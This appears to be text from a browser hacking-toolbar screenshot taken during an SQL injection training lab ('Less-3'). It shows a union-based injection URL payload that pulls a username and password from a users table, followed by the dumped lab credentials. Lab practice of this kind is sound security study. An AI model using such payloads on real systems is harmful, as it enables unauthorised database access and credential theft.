 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.0.666/Less-3/?id=-1') union select 1,username,password from users where id=3 %23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword